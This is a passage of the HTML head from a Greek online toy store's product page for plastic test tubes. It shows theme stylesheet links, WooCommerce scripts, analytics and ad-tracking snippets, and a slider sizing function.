<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"69c7b40f-fd99-476d-ba46-9738f11fb749","params":{"content_ids":["56473"],"content_type":"product","tags":"4-5 years, 5-6 years","content_name":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","category_name":"\u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac, \u03a7\u03b7\u03bc\u03b5\u03af\u03b1","value":"25","currency":"EUR","contents":[{"id":"56473","quantity":1}],"product_price":"25","page_title":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","post_type":"product","post_id":56473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"3d118199-228b-4f13-89ff-d8aee9cf2c2e","params":{"page_title":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","post_type":"product","post_id":56473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"fb44f512-421f-4cbc-9170-aac51e5153ec","params":{"page_title":"\u0394\u03bf\u03ba\u03b9\u03bc\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03a3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u039c\u03b5\u03b3\u03ac\u03bb\u03bf\u03b9 \u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03bf\u03af","post_type":"product","post_id":56473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CE%AF-%CF%83%CF%89%CE%BB%CE%AE%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF%CE%B9-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"ace361768c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":56473,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768585134"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"bf0096a0f5","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/56473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stem-toys.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=56473' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25bf%25ce%25ba%25ce%25b9%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25af-%25cf%2583%25cf%2589%25ce%25bb%25ce%25ae%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25ac%25ce%25bb%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25bf%25ce%25ba%25ce%25b9%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25af-%25cf%2583%25cf%2589%25ce%25bb%25ce%25ae%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25ac%25ce%25bb%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

